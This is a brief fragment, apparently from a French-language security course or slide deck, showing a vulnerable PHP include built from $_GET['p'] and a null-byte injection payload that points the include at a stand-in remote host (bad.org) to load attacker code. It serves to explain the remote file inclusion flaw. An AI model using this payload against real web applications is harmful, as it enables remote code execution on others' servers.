 $_GET['p'] . '.php'
http://bad.org/bad.txt%00 .php
Injection du
caractère null \0